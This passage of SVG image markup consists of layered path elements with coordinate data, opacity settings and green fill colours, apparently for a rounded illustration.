28.3713C79.1412 21.2219 73.0779 16.2898 67.829 15.1133C64.4353 13.7559 61.1774 13.6654 58.553 15.1586L56.6525 16.2446C56.3358 16.4256 56.0643 16.6518 55.7928 16.8328C55.4308 16.9685 55.1141 17.1043 54.7521 17.2853L52.8969 18.4165C52.5801 18.5975 52.3087 18.8237 52.0372 19.0047C51.6752 19.1405 51.3584 19.2762 50.9964 19.4572L49.096 20.5432C48.7792 20.7242 48.5077 20.9504 48.2363 21.1314C47.8743 21.2672 47.5575 21.4029 47.1955 21.5839L45.2951 22.6699C44.8878 22.8961 44.4806 23.2129 44.1186 23.5296C44.0734 23.5749 44.0281 23.6201 43.9829 23.6654C43.6661 23.9369 43.3494 24.2536 43.0779 24.5704L43.0326 24.6609C41.3584 26.7423 40.4535 29.6835 40.4082 33.1676C39.8652 38.0545 41.2679 44.3441 44.7521 50.317C48.2363 56.2898 53.0326 60.7695 57.5575 62.7152Z" fill="#E4ECC9"/>
<path opacity="0.24" d="M69.1862 62.9414C69.0052 63.0771 68.8242 63.2129 68.598 63.3486C68.8242 63.2129 69.0504 63.0771 69.1862 62.9414ZM56.5165 62.7152C58.4622 63.8464 60.6342 64.5704 62.8513 64.7966C63.1228 64.7966 63.4396 64.8419 63.7111 64.8419C63.8921 64.8419 64.0731 64.8419 64.2541 64.8419C64.5708 64.8419 64.9328 64.7966 65.2495 64.7514L65.5663 64.7061C65.9283 64.6156 66.2903 64.5251 66.6523 64.3894L66.788 64.3441C67.1952 64.2084 67.6025 64.0274 67.9645 63.8011L69.8649 62.7152C70.1817 62.5342 70.4532 62.3532 70.7247 62.1269C71.0866 61.9912 71.4034 61.8102 71.7654 61.6292C72.3989 61.2672 72.9418 60.8147 73.4396 60.2717C72.9418 60.8147 72.3536 61.2672 71.7654 61.6292L73.6658 60.5432C73.9826 60.3622 74.2541 60.1812 74.5256 59.955C74.8875 59.8192 75.2043 59.6382 75.5663 59.4572C76.1998 59.0952 76.7427 58.6428 77.2405 58.0998C76.7427 58.6428 76.1545 59.0952 75.5663 59.4572L77.4667 58.3713C77.7835 58.1903 78.055 58.0093 78.3265 57.783C78.6885 57.6473 79.0052 57.4663 79.3672 57.2853C80.2269 56.7876 80.9961 56.1088 81.6296 55.2943C81.9464 54.9323 82.2179 54.5251 82.4441 54.0726C82.4441 54.0274 82.4894 54.0274 82.4894 53.9821C82.7609 53.5296 82.9871 53.0319 83.1681 52.4889C82.9871 52.9866 82.7156 53.4844 82.4894 53.9821C82.4894 54.0274 82.4441 54.0274 82.4441 54.0726C82.2179 54.4799 81.9464 54.8871 81.6296 55.2943C80.9961 56.1088 80.2269 56.7423 79.3672 57.2853L81.2676 56.1993C83.8921 54.7061 85.4305 51.8102 85.9735 48.1903C87.5572 43.0771 86.2903 35.5206 82.1726 28.3713C78.055 21.2219 72.0821 16.2898 66.8332 15.1133C63.4396 13.7559 60.1817 13.6654 57.5572 15.1586L55.6568 16.2446C55.34 16.4256 55.0685 16.6518 54.7971 16.8328C54.4351 16.9685 54.1183 17.1043 53.7563 17.2853L51.8559 18.3713C51.5391 18.5523 51.2676 18.7785 50.9961 18.9595C50.6342 19.0952 50.3174 19.231 49.9554 19.412L48.055 20.498C47.7382 20.679 47.4667 20.9052 47.1952 21.0862C46.8333 21.2219 46.5165 21.3577 46.1545 21.5387L44.2541 22.6247C43.8468 22.8509 43.4396 23.1676 43.0776 23.4844C43.0323 23.5296 42.9871 23.5749 42.9418 23.6201C42.6251 23.8916 42.3084 24.2084 42.0369 24.5251L41.9916 24.6156C40.3174 26.6971 39.4577 29.6382 39.3672 33.1224C38.8242 38.0093 40.2269 44.2989 43.7111 50.2717C47.1952 56.2446 52.0369 60.7695 56.5165 62.7152Z" fill="#E0E9C1"/>
<path opacity="0.27" d="M55.5204 62.7152C57.4661 63.8464 59.6381 64.5704 61.8553 64.7966C62.1267 64.7966 62.4435 64.8419 62.715 64.8419C62.896 64.8419 63.077 64.8419 63.258 64.8419C63.5747 64.8419 63.9367 64.7966 64.2534 64.7514L64.5702 64.7061C64.9322 64.6156 65.2942 64.5251 65.6562 64.3894L65.7919 64.3441C66.1991 64.2084 66.6064 64.0274 66.9684 63.8011L68.8688 62.7152C69.1856 62.5342 69.4571 62.3532 69.7286 62.1269C70.0905 61.9912 70.4073 61.8102 70.7693 61.6292C71.4028 61.2672 71.9458 60.8147 72.4435 60.2717C71.9458 60.8147 71.3575 61.2672 70.7693 61.6292L72.6697 60.5432C72.9865 60.3622 73.258 60.1812 73.5295 59.955C73.8915 59.8192 74.2082 59.6382 74.5702 59.4572C75.2037 59.0952 75.7467 58.6428 76.2444 58.0998C75.7467 58.6428 75.1584 59.0952 74.5702 59.4572L76.4706 58.3713C76.7874 58.1903 77.0589 58.0093 77.3304 57.783C77.6924 57.6473 78.0091 57.4663 78.3711 57.2853C79.2308 56.7876 80 56.1088 80.6335 55.2943C80.9503 54.9323 81.2218 54.5251 81.448 54.0726C81.448 54.0274 81.4933 54.0274 81.4933 53.9821C81.7648 53.5296 81.991 53.0319 82.172 52.4889C81.991 52.9866 81.7195 53.4844 81.4933 53.9821C81.4933 54.0274 81.448 54.0274 81.448 54.0726C81.2218 54.4799 80.9503 54.8871 80.6335 55.2943C80 56.1088 79.2308 56.7423 78.3711 57.2853L80.2715 56.1993C82.896 54.7061 84.4344 51.8102 84.9774 48.1903C86.5611 43.0771 85.2942 35.5206 81.1765 28.3713C77.0589 21.2219 71.0408 16.2898 65.8372 15.1133C62.4435 13.7559 59.1856 13.6654 56.5611 15.1586L54.6607 16.2446C54.3439 16.4256 54.0725 16.6518 53.801 16.8328C53.439 16.9685 53.1222 17.1043 52.7602 17.2853L50.8598 18.3713C50.543 18.5523 50.2715 18.7785 50.0001 18.9595C49.6381 19.0952 49.3213 19.231 48.9593 19.412L47.0589 20.498C46.7421 20.679 46.4706 20.9052 46.1991 21.0862C45.8372 21.2219 45.5204 21.3577 45.1584 21.5387L43.258 22.6247C42.8507 22.8509 42.4435 23.1676 42.0815 23.4844C42.0363 23.5296 41.991 23.5749 41.9458 23.6201C41.629 23.8916 41.3123 24.2084 41.0408 24.5251L40.9955 24.6156C39.3213 26.6971 38.4616 29.6382 38.3711 33.1224C37.8281 38.0093 39.2308 44.2989 42.715 50.2717C46.1991 56.2446 51.0408 60.7695 55.5204 62.7152Z" fill="#DCE7B9"/>
<path opacity="0.3" d="M67.195 62.9414C67.014 63.0771 66.833 63.2129 66.6067 63.3486C66.7877 63.2129 67.014 63.0771 67.195 62.9414ZM54.5253 62.7152C56.471 63.8464 58.6429 64.5704 60.8601 64.7966C61.1316 64.7966 61.4484 64.8419 61.7199 64.8419C61.9009 64.8419 62.0819 64.8419 62.2629 64.8419C62.5796 64.8419 62.9416 64.7966 63.2583 64.7514L63.5751 64.7061C63.9371 64.6156 64.299 64.5251 64.661 64.3894L64.7968 64.3441C65.204 64.2084 65.6113 64.0274 65.9733 63.8011L67.8737 62.7152C68.1905 62.5342 68.4619 62.3532 68.7334 62.1269C69.0954 61.9912 69.4122 61.8102 69.7742 61.6292C70.4076 61.2672 70.9506 60.8147 71.4484 60.2717C70.9506 60.8147 70.3624 61.2672 69.7742 61.6292L71.6746 60.5432C71.9914 60.3622 72.2629 60.1812 72.5343 59.955C72.8963 59.8192 73.2131 59.6382 73.5751 59.4572C74.2086 59.0952 74.7515 58.6428 75.2493 58.0998C74.7515 58.6428 74.1633 59.0952 73.5751 59.4572L75.4755 58.3713C75.7923 58.1903 76.0638 58.0093 76.3352 57.783C76.6972 57.6473 77.014 57.4663 77.376 57.2853C78.2357 56.7876 79.0049 56.1088 79.6384 55.2943C79.9552 54.9323 80.2267 54.5251 80.4529 54.0726C80.4529 54.0274 80.4981 54.0274 80.4981 53.9821C80.7696 53.5296 80.9959 53.0319 81.1769 52.4889C80.9959 52.9866 80.7244 53.4844 80.4981 53.9821C80.4981 54.0274 80.4529 54.0274 80.4529 54.0726C80.2267 54.4799 79.9552 54.8871 79.6384 55.2943C79.0049 56.1088 78.2357 56.7423 77.376 57.2853L79.2764 56.1993C81.9009 54.7061 83.4393 51.8102 83.9823 48.1903C85.566 43.0771 84.299 35.5206 80.1814 28.3713C76.0638 21.2219 70.0457 16.2898 64.842 15.1133C61.4484 13.7559 58.1905 13.6654 55.566 15.1586L53.6656 16.2446C53.3488 16.4256 53.0773 16.6518 52.8058 16.8328C52.4438 16.9685 52.1271 17.1043 51.7651 17.2853L49.8647 18.3713C49.5479 18.5523 49.2764 18.7785 49.0049 18.9595C48.6429 19.0952 48.3262 19.231 47.9642 19.412L46.0638 20.5432C45.747 20.7242 45.4755 20.9504 45.204 21.1314C44.842 21.2672 44.5253 21.4029 44.1633 21.5839L42.2629 22.6699C41.8556 22.8961 41.4484 23.2129 41.0864 23.5296C41.0411 23.5749 40.9959 23.6201 40.9506 23.6654C40.6339 23.9369 40.3171 24.2536 40.0457 24.5704L40.0004 24.6609C38.4619 26.8328 37.557 29.774 37.5117 33.2129C36.9687 38.0998 38.3714 44.3894 41.8556 50.3622C45.3398 56.3351 50.0457 60.7695 54.5253 62.7152Z" fill="#D8E4B2"/>
<path opacity="0.33" d="M66.2002 62.9414C66.0192 63.0771 65.8382 63.2129 65.612 63.3486C65.7929 63.2129 66.0192 63.0771 66.2002 62.9414ZM53.5305 62.7152C55.4762 63.8464 57.6482 64.5704 59.8654 64.7966C60.1368 64.7966 60.4536 64.8419 60.7251 64.8419C60.9061 64.8419 61.0871 64.8419 61.2681 64.8419C61.5848 64.8419 61.9468 64.7966 62.2635 64.7514L62.5803 64.7061C62.9423 64.6156 63.3043 64.5251 63.6663 64.3894L63.802 64.3441C64.2092 64.2084 64.6165 64.0274 64.9785 63.8011L66.8789 62.7152C67.1957 62.5342 67.4672 62.3532 67.7386 62.1269C68.1006 61.9912 68.4174 61.8102 68.7794 61.6292C69.4129 61.2672 69.9558 60.8147 70.4536 60.2717C69.9558 60.8147 69.3676 61.2672 68.7794 61.6292L70.6798 60.5432C70.9966 60.3622 71.2681 60.1812 71.5396 59.955C71.9015 59.8192 72.2183 59.6382 72.5803 59.4572C73.2138 59.0952 73.7568 58.6428 74.2545 58.0998C73.7568 58.6428 73.1685 59.0952 72.5803 59.4572L74.4807 58.3713C74.7975 58.1903 75.069 58.0093 75.3405 57.783C75.7025 57.6473 76.0192 57.4663 76.3812 57.2853C77.2409 56.7876 78.0101 56.1088 78.6436 55.2943C78.9604 54.9323 79.2319 54.5251 79.4581 54.0726C79.4581 54.0274 79.5034 54.0274 79.5034 53.9821C79.7748 53.5296 80.0011 53.0319 80.1821 52.4889C80.0011 52.9866 79.7296 53.4844 79.5034 53.9821C79.5034 54.0274 79.4581 54.0274 79.4581 54.0726C79.2319 54.4799 78.9604 54.8871 78.6436 55.2943C78.0101 56.1088 77.2409 56.7423 76.3812 57.2853L78.2816 56.1993C80.9061 54.7061 82.4445 51.8102 82.9875 48.1903C84.5712 43.0771 83.3043 35.5206 79.1866 28.3713C75.069 21.2219 69.0509 16.2898 63.802 15.1133C60.4083 13.7559 57.1504 13.6654 54.526 15.1586L52.6255 16.2446C52.3088 16.4256 52.0373 16.6518 51.7658 16.8328C51.4038 16.9685 51.0871 17.1043 50.7251 17.2853L48.8246 18.3713C48.5079 18.5523 48.2364 18.7785 47.9649 18.9595C47.6029 19.0952 47.2862 19.231 46.9242 19.412L45.0237 20.498C44.707 20.679 44.4355 20.9052 44.164 21.0862C43.802 21.2219 43.4853 21.3577 43.1233 21.5387L41.2228 22.6247C40.8156 22.8509 40.4083 23.1676 40.0463 23.4844C40.0011 23.5296 39.9558 23.5749 39.9106 23.6201C39.5939 23.8916 39.2771 24.2084 39.0056 24.5251L38.9604 24.6156C37.2862 26.6971 36.4264 29.6382 36.3359 33.1224C35.793 38.0093 37.1957 44.2989 40.6798 50.2717C44.164 56.2446 49.0056 60.7695 53.5305 62.7152Z" fill="#D4E1AA"/>
<path opacity="0.36" d="M52.4888 62.7152C54.4345 63.8464 56.6065 64.5704 58.8237 64.7966C59.0952 64.7966 59.4119 64.8419 59.6834 64.8419C59.8644 64.8419 60.0454 64.8419 60.2264 64.8419C60.5431 64.8419 60.9051 64.7966 61.2219 64.7514L61.5386 64.7061C61.9006 64.6156 62.2626 64.5251 62.6246 64.3894L62.7603 64.3441C63.1676 64.2084 63.5748 64.0274 63.9368 63.8011L65.8373 62.7152C66.154 62.5342 66.4255 62.3532 66.697 62.1269C67.059 61.9912 67.3757 61.8102 67.7377 61.6292C68.3712 61.2672 68.9142 60.8147 69.4119 60.2717C68.9142 60.8147 68.3259 61.2672 67.7377 61.6292L69.6382 60.5432C69.9549 60.3622 70.2264 60.1812 70.4979 59.955C70.8599 59.8192 71.1766 59.6382 71.5386 59.4572C72.1721 59.0952 72.7151 58.6428 73.2128 58.0998C72.7151 58.6428 72.1269 59.0952 71.5386 59.4572L73.4391 58.3713C73.7558 58.1903 74.0273 58.0093 74.2988 57.783C74.6608 57.6473 74.9775 57.4663 75.3395 57.2853C76.1992 56.7876 76.9685 56.1088 77.602 55.2943C77.9187 54.9323 78.1902 54.5251 78.4164 54.0726C78.4164 54.0274 78.4617 54.0274 78.4617 53.9821C78.7332 53.5296 78.9594 53.0319 79.1404 52.4889C78.9594 52.9866 78.6879 53.4844 78.4617 53.9821C78.4617 54.0274 78.4164 54.0274 78.4164 54.0726C78.1902 54.4799 77.9187 54.8871 77.602 55.2943C76.9685 56.1088 76.1992 56.7423 75.3395 57.2853L77.24 56.1993C79.8644 54.7061 81.4029 51.8102 81.9459 48.1903C83.5296 43.0771 82.2626 35.5206 78.1449 28.3713C74.0273 21.2219 68.0545 16.2898 62.8056 15.1133C59.4119 13.7559 56.154 13.6654 53.5296 15.1586L51.6291 16.2446C51.3124 16.4256 51.0409 16.6518 50.7694 16.8328C50.4074 16.9685 50.0907 17.1043 49.7287 17.2853L47.8282 18.3713C47.5567 18.5523 47.24 18.7785 47.0137 19.0047C46.6517 19.1405 46.335 19.2762 45.973 19.4572L44.0726 20.5432C43.7558 20.7242 43.4843 20.9504 43.2128 21.1314C42.8508 21.2672 42.5341 21.4029 42.1721 21.5839L40.2716 22.6699C39.8644 22.8961 39.4572 23.2129 39.0952 23.5296C39.0499 23.5749 39.0047 23.6201 38.9594 23.6654C38.6427 23.9369 38.3259 24.2536 38.0545 24.5704L38.0092 24.6609C36.335 26.7423 35.4753 29.6835 35.3848 33.1676C34.8418 38.0545 36.2445 44.3441 39.7287 50.317C43.2128 56.2898 48.0092 60.7695 52.4888 62.7152Z" fill="#D0DFA2"/>
<path opacity="0.39" d="M51.494 62.7152C53.4397 63.8464 55.6117 64.5704 57.8289 64.7966C58.1004 64.7966 58.4171 64.8419 58.6886 64.8419C58.8696 64.8419 59.0506 64.8419 59.2316 64.8419C59.5483 64.8419 59.9103 64.7966 60.2271 64.7514L60.5438 64.7061C60.9058 64.6156 61.2678 64.5251 61.6298 64.3894L61.7655 64.3441C62.1728 64.2084 62.58 64.0274 62.942 63.8011L64.8425 62.7152C65.1592 62.5342 65.4307 62.3532 65.7022 62.1269C66.0642 61.9912 66.3809 61.8102 66.7429 61.6292C67.3764 61.2672 67.9194 60.8147 68.4171 60.2717C67.9194 60.8147 67.3311 61.2672 66.7429 61.6292L68.6434 60.5432C68.9601 60.3622 69.2316 60.1812 69.5031 59.955C69.8651 59.8192 70.1818 59.6382 70.5438 59.4572C71.1773 59.0952 71.7203 58.6428 72.218 58.0998C71.7203 58.6428 71.1321 59.0952 70.5438 59.4572L72.4443 58.3713C72.761 58.1903 73.0325 58.0093 73.304 57.783C73.666 57.6473 73.9827 57.4663 74.3447 57.2853C75.2045 56.7876 75.9737 56.1088 76.6072 55.2943C76.9239 54.9323 77.1954 54.5251 77.4216 54.0726C77.4216 54.0274 77.4669 54.0274 77.4669 53.9821C77.7384 53.4844 78.0099 52.9866 78.2361 52.4889C78.0551 52.9866 77.7836 53.4844 77.5574 53.9821C77.5574 54.0274 77.5121 54.0274 77.5121 54.0726C77.2859 54.4799 77.0144 54.8871 76.6977 55.2943C76.0642 56.1088 75.2949 56.7423 74.4352 57.2853L76.3357 56.1993C78.9601 54.7061 80.4986 51.8102 81.0416 48.1903C82.6253 43.0771 81.3583 35.5206 77.2406 28.3713C73.123 21.2219 67.0144 16.2898 61.8108 15.1133C58.4171 13.7559 55.1592 13.6654 52.5348 15.1586L50.6343 16.2446C50.3176 16.4256 50.0461 16.6518 49.7746 16.8328C49.4126 16.9685 49.0959 17.1043 48.7339 17.2853L46.8334 18.3713C46.5167 18.5523 46.2452 18.7785 45.9737 18.9595C45.6117 19.0952 45.295 19.231 44.933 19.412L43.0325 20.498C42.7158 20.679 42.4443 20.9052 42.1728 21.0862C41.8108 21.2219 41.494 21.3577 41.1321 21.5387L39.3673 22.7604C38.9601 22.9866 38.5529 23.3034 38.1909 23.6201C38.1456 23.6654 38.1004 23.7106 38.0551 23.7559C37.7384 24.0274 37.4216 24.3441 37.1502 24.6609L37.1049 24.7514C35.4307 26.8328 34.571 29.774 34.4805 33.2581C33.9375 38.145 35.3402 44.4346 38.8244 50.4075C42.3085 56.3803 47.0144 60.7695 51.494 62.7152Z" fill="#CCDC9B"/>
<path opacity="0.42" d="M50.4979 62.7152C52.4437 63.8464 54.6156 64.5704 56.8328 64.7966C57.1043 64.7966 57.421 64.8419 57.6925 64.8419C57.8735 64.8419 58.0545 64.8419 58.2355 64.8419C58.5975 64.8419 58.9142 64.7966 59.2762 64.7061L59.593 64.6609C59.955 64.5704 60.317 64.4799 60.6789 64.3441L60.8147 64.2989C61.2219 64.1631 61.6292 63.9821 61.9912 63.7559L63.8916 62.6699C64.2084 62.4889 64.4799 62.3079 64.7513 62.0817C65.1133 61.9459 65.4301 61.7649 65.7921 61.5839C66.4255 61.2219 66.9685 60.7695 67.4663 60.2265C66.9685 60.7695 66.3803 61.2219 65.7921 61.5839L67.6925 60.498C68.0093 60.317 68.2808 60.136 68.5522 59.9097C68.9142 59.774 69.231 59.593 69.593 59.412C70.2265 59.05 70.7694 58.5975 71.2672 58.0545C70.7694 58.5975 70.1812 59.05 69.593 59.412L71.4934 58.326C71.8102 58.145 72.0817 57.964 72.3531 57.7378C72.7151 57.602 73.0319 57.421 73.3939 57.24C74.2536 56.7423 75.0228 56.0636 75.6563 55.2491C75.9731 54.8871 76.2446 54.4799 76.4708 54.0274C76.4708 53.9821 76.516 53.9821 76.516 53.9369C76.7875 53.4844 77.0138 52.9866 77.1948 52.4437C77.0138 52.9414 76.7423 53.4391 76.516 53.9369C76.516 53.9821 76.4708 53.9821 76.4708 54.0274C76.2446 54.4346 75.9731 54.8418 75.6563 55.2491C75.0228 56.0636 74.2536 56.6971 73.3939 57.24L75.2943 56.1541C77.9188 54.6609 79.4572 51.7649 80.0002 48.145C81.5839 43.0319 80.3169 35.4753 76.1993 28.326C72.0817 21.1767 66.0183 16.2898 60.8147 15.1133C57.421 13.7559 54.1631 13.6654 51.5387 15.1586L49.6382 16.2446C49.3215 16.4256 49.05 16.6518 48.7785 16.8328C48.4165 16.9685 48.0998 17.1043 47.7378 17.2853L45.8373 18.3713C45.5206 18.5523 45.2491 18.7785 44.9776 18.9595C44.6156 19.0952 44.2989 19.231 43.9369 19.412L42.0364 20.498C41.7197 20.679 41.4482 20.9052 41.1767 21.0862C40.8147 21.2219 40.4979 21.3577 40.136 21.5387L38.2355 22.6247C37.8283 22.8509 37.421 23.1676 37.059 23.4844C37.0138 23.5296 36.9685 23.5749 36.9233 23.6201C36.6065 23.8916 36.2898 24.2084 36.0183 24.5251L35.9731 24.6156C34.3894 26.7423 33.5296 29.6835 33.4844 33.1676C32.9414 38.0545 34.3441 44.3441 37.8283 50.317C41.3124 56.2898 46.0183 60.7695 50.4979 62.7152Z" fill="#C8D993"/>
<path opacity="0.45" d="M62.1728 62.9414C61.9918 63.0771 61.8109 63.2129 61.5846 63.3486C61.7656 63.2129 61.9918 63.0771 62.1728 62.9414ZM49.5032 62.7152C51.4489 63.8464 53.6208 64.5704 55.838 64.7966C56.1095 64.7966 56.4262 64.8419 56.6977 64.8419C56.8787 64.8419 57.0597 64.8419 57.2407 64.8419C57.5575 64.8419 57.9195 64.7966 58.2362 64.7514L58.5529 64.7061C58.9149 64.6156 59.2769 64.5251 59.6389 64.3894L59.7747 64.3441C60.1819 64.2084 60.5891 64.0274 60.9511 63.8011L62.8516 62.7152C63.1683 62.5342 63.4398 62.3532 63.7113 62.1269C64.0733 61.9912 64.39 61.8102 64.752 61.6292C65.3855 61.2672 65.9285 60.8147 66.4262 60.2717C65.9285 60.8147 65.3403 61.2672 64.752 61.6292L66.6525 60.5432C66.9692 60.3622 67.2407 60.1812 67.5122 59.955C67.8742 59.8192 68.1909 59.6382 68.5529 59.4572C69.1864 59.0952 69.7294 58.6428 70.2271 58.0998C69.7294 58.6428 69.1412 59.0952 68.5529 59.4572L70.4534 58.3713C70.7701 58.1903 71.0416 58.0093 71.3131 57.783C71.6751 57.6473 71.9918 57.4663 72.3538 57.2853C73.2136 56.7876 73.9828 56.1088 74.6163 55.2943C74.933 54.9323 75.2045 54.5251 75.4308 54.0726C75.4308 54.0274 75.476 54.0274 75.476 53.9821C75.7475 53.5296 75.9738 53.0319 76.1547 52.4889C75.9738 52.9866 75.7023 53.4844 75.476 53.9821C75.476 54.0274 75.4308 54.0274 75.4308 54.0726C75.2045 54.4799 74.933 54.8871 74.6163 55.2943C73.9828 56.1088 73.2136 56.7423 72.3538 57.2853L74.2543 56.1993C76.8787 54.7061 78.4172 51.8102 78.9602 48.1903C80.5439 43.0771 79.2769 35.5206 75.1593 28.3713C71.0416 21.2219 65.0235 16.2898 59.7747 15.1133C56.381 13.7559 53.1231 13.6654 50.4986 15.1586L48.5982 16.2446C48.2814 16.4256 48.01 16.6518 47.7385 16.8328C47.3765 16.9685 47.0597 17.1043 46.6977 17.2853L44.7973 18.3713C44.4805 18.5523 44.209 18.7785 43.9376 18.9595C43.5756 19.0952 43.2588 19.231 42.8968 19.412L40.9964 20.498C40.6796 20.679 40.4081 20.9052 40.1366 21.1767C39.7747 21.3124 39.4579 21.4482 39.0959 21.6292L37.1955 22.7152C36.7882 22.9866 36.381 23.2581 36.019 23.5749C35.9738 23.6201 35.9285 23.6654 35.8833 23.7106C35.5665 23.9821 35.2498 24.2989 34.9783 24.6156L34.933 24.7061C33.2588 26.7875 32.3991 29.774 32.3086 33.2129C31.7656 38.0998 33.1683 44.3894 36.6525 50.3622C40.1366 56.3351 44.9783 60.7695 49.5032 62.7152Z" fill="#C4D78B"/>
<path opacity="0.48" d="M61.1328 62.9414C60.9518 63.0771 60.7708 63.2129 60.5446 63.3486C60.7708 63.2129 60.9971 63.0771 61.1328 62.9414ZM48.4631 62.7152C50.4088 63.8464 52.5808 64.5704 54.798 64.7966C55.0695 64.7966 55.3862 64.8419 55.6577 64.8419C55.8387 64.8419 56.0197 64.8419 56.2007 64.8419C56.5174 64.8419 56.8794 64.7966 57.1962 64.7514L57.5129 64.7061C57.8749 64.6156 58.2369 64.5251 58.5989 64.3894L58.7346 64.3441C59.1419 64.2084 59.5491 64.0274 59.9111 63.8011L61.8115 62.7152C62.1283 62.5342 62.3998 62.3532 62.6713 62.1269C63.0333 61.9912 63.35 61.8102 63.712 61.6292C64.3455 61.2672 64.8885 60.8147 65.3862 60.2717C64.8885 60.8147 64.3002 61.2672 63.712 61.6292L65.6124 60.5432C65.9292 60.3622 66.2007 60.1812 66.4722 59.955C66.8342 59.8192 67.1509 59.6382 67.5129 59.4572C68.1464 59.0952 68.6894 58.6428 69.1871 58.0998C68.6894 58.6428 68.1011 59.0952 67.5129 59.4572L69.4133 58.3713C69.7301 58.1903 70.0016 58.0093 70.2731 57.783C70.6351 57.6473 70.9518 57.4663 71.3138 57.2853C72.1735 56.7876 72.9428 56.1088 73.5762 55.2943C73.893 54.9323 74.1645 54.5251 74.3907 54.0726C74.3907 54.0274 74.436 54.0274 74.436 53.9821C74.7075 53.4844 74.979 52.9866 75.16 52.4889C74.979 52.9866 74.7075 53.4844 74.4812 53.9821C74.4812 54.0274 74.436 54.0274 74.436 54.0726C74.2097 54.4799 73.9382 54.8871 73.6215 55.2943C72.988 56.1088 72.2188 56.7423 71.359 57.2853L73.2595 56.1993C75.8839 54.7061 77.4224 51.8102 77.9654 48.1903C79.5491 43.0771 78.2821 35.5206 74.1645 28.3713C70.0468 21.2219 64.0287 16.2898 58.7799 15.1133C55.3862 13.7559 52.1283 13.6654 49.5038 15.1586L47.6034 16.2446C47.2866 16.4256 47.0152 16.6518 46.7437 16.8328C46.3817 16.9685 46.0649 17.1043 45.7029 17.2853L43.893 18.4165C43.5762 18.5975 43.3047 18.8237 43.0333 19.0047C42.6713 19.1405 42.3545 19.2762 41.9925 19.4572L40.0921 20.5432C39.7753 20.7242 39.5038 20.9504 39.2323 21.1314C38.8704 21.2672 38.5536 21.4029 38.1916 21.5839L36.2912 22.6699C35.8839 22.8961 35.4767 23.2129 35.1147 23.5296C35.0695 23.5749 35.0242 23.6201 34.979 23.6654C34.6622 23.9369 34.3455 24.2536 34.074 24.5704L34.0287 24.6609C32.3545 26.7423 31.4948 29.6835 31.4043 33.1676C30.8613 38.0545 32.264 44.3441 35.7482 50.317C39.2324 56.2898 43.9835 60.7695 48.4631 62.7152Z" fill="#C0D483"/>
<path opacity="0.52" d="M47.4677 62.7152C49.4134 63.8464 51.5853 64.5704 53.8025 64.7966C54.074 64.7966 54.3908 64.8419 54.6623 64.8419C54.8432 64.8419 55.0242 64.8419 55.2052 64.8419C55.522 64.8419 55.884 64.7966 56.2007 64.7514L56.5175 64.7061C56.8794 64.6156 57.2414 64.5251 57.6034 64.3894L57.7392 64.3441C58.1464 64.2084 58.5537 64.0274 58.9156 63.8011L60.8161 62.7152C61.1328 62.5342 61.4043 62.3532 61.6758 62.1269C62.0378 61.9912 62.3546 61.8102 62.7165 61.6292C63.35 61.2672 63.893 60.8147 64.3908 60.2717C63.893 60.8147 63.3048 61.2672 62.7165 61.6292L64.617 60.5432C64.9337 60.3622 65.2052 60.1812 65.4767 59.955C65.8387 59.8192 66.1555 59.6382 66.5175 59.4572C67.1509 59.0952 67.6939 58.6428 68.1917 58.0998C67.6939 58.6428 67.1057 59.0952 66.5175 59.4572L68.4179 58.3713C68.7346 58.1903 69.0061 58.0093 69.2776 57.783C69.6396 57.6473 69.9564 57.4663 70.3184 57.2853C71.1781 56.7876 71.9473 56.1088 72.5808 55.2943C72.8975 54.9323 73.169 54.5251 73.3953 54.0726C73.3953 54.0274 73.4405 54.0274 73.4405 53.9821C73.712 53.5296 73.9383 53.0319 74.1193 52.4889C73.9383 52.9866 73.6668 53.4844 73.4405 53.9821C73.4405 54.0274 73.3953 54.0274 73.3953 54.0726C73.169 54.4799 72.8975 54.8871 72.5808 55.2943C71.9473 56.1088 71.1781 56.7423 70.3184 57.2853L72.2188 56.1993C74.8432 54.7061 76.3817 51.8102 76.9247 48.1903C78.5084 43.0771 77.2414 35.5206 73.1238 28.3713C69.0061 21.2219 62.988 16.2898 57.7844 15.1133C54.3908 13.7559 51.1328 13.6654 48.5084 15.1586L46.608 16.2446C46.2912 16.4256 46.0197 16.6518 45.7482 16.8328C45.3862 16.9685 45.0695 17.1043 44.7075 17.2853L42.807 18.3713C42.4903 18.5523 42.2188 18.7785 41.9473 18.9595C41.5853 19.0952 41.2686 19.231 40.9066 19.412L39.0061 20.498C38.6894 20.679 38.4179 20.9052 38.1464 21.0862C37.7844 21.2219 37.4677 21.3577 37.1057 21.5387L35.2052 22.6247C34.798 22.8509 34.3908 23.1676 34.0288 23.4844C33.9835 23.5296 33.9383 23.5749 33.893 23.6201C33.5763 23.8916 33.2595 24.2084 32.988 24.5251L32.9428 24.6156C31.2686 26.6971 30.4089 29.6382 30.3184 33.1224C29.7754 38.0093 31.1781 44.2989 34.6623 50.2717C38.1464 56.2446 42.988 60.7695 47.4677 62.7152Z" fill="#BDD17C"/>
<path opacity="0.55" d="M46.4716 62.7152C48.4173 63.8464 50.5892 64.5704 52.8064 64.7966C53.0779 64.7966 53.3947 64.8419 53.6662 64.8419C53.8472 64.8419 54.0281 64.8419 54.2091 64.8419C54.5259 64.8419 54.8879 64.7966 55.2046 64.7514L55.5214 64.7061C55.8833 64.6156 56.2453 64.5251 56.6073 64.3894L56.7431 64.3441C57.1503 64.2084 57.5576 64.0274 57.9195 63.8011L59.82 62.7152C60.1367 62.5342 60.4082 62.3532 60.6797 62.1269C61.0417 61.9912 61.3585 61.8102 61.7204 61.6292C62.3539 61.2672 62.8969 60.8147 63.3947 60.2717C62.8969 60.8147 62.3087 61.2672 61.7204 61.6292L63.6209 60.5432C63.9376 60.3622 64.2091 60.1812 64.4806 59.955C64.8426 59.8192 65.1594 59.6382 65.5214 59.4572C66.1548 59.0952 66.6978 58.6428 67.1956 58.0998C66.6978 58.6428 66.1096 59.0952 65.5214 59.4572L67.4218 58.3713C67.7386 58.1903 68.01 58.0093 68.2815 57.783C68.6435 57.6473 68.9603 57.4663 69.3223 57.2853C70.182 56.7876 70.9512 56.1088 71.5847 55.2943C71.9014 54.9323 72.1729 54.5251 72.3992 54.0726C72.3992 54.0274 72.4444 54.0274 72.4444 53.9821C72.7159 53.5296 72.9422 53.0319 73.1232 52.4889C72.9422 52.9866 72.6707 53.4844 72.4444 53.9821C72.4444 54.0274 72.3992 54.0274 72.3992 54.0726C72.1729 54.4799 71.9014 54.8871 71.5847 55.2943C70.9512 56.1088 70.182 56.7423 69.3223 57.2853L71.2227 56.1993C73.8471 54.7061 75.3856 51.8102 75.9286 48.1903C77.5123 43.0771 76.2453 35.5206 72.1277 28.3713C68.01 21.2219 61.9919 16.2898 56.7883 15.1133C53.3947 13.7559 